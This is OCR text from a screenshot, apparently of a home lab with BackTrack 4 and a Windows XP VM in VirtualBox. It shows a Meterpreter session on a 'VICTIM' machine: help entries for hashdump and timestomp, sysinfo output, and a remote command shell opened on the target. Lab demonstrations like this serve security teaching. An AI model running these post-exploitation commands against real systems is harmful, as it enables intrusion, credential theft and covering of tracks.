 Applications Places System
Mon Aug 2, 6:46 PM h4x0r18
Backtrack 4 Final [Running] - Oracle VM Vi
Machine Devices Help
root@bt: ~ - She
Session Edit View Bookmarks Settings Help
Command Description
------- -----------
hashdump Dumps the contents of the
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attr
meterpreter > sysinfo
Computer: VICTIM-4E71CC15
OS : Windows XP (Build 2600, Service P
Arch : x86
Language: en_US
meterpreter > shell
Process 268 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
back |
Shell
root@bt
Windows XP Service Pack 2 [Running] - Oracle VM VirtualBox
Machine Devices Help
Recycle Bin
start
6:46 PM
Right Ctrl
Windows XP Service P...
Backtrack 4 Final [Run...
[*Unsaved Document ...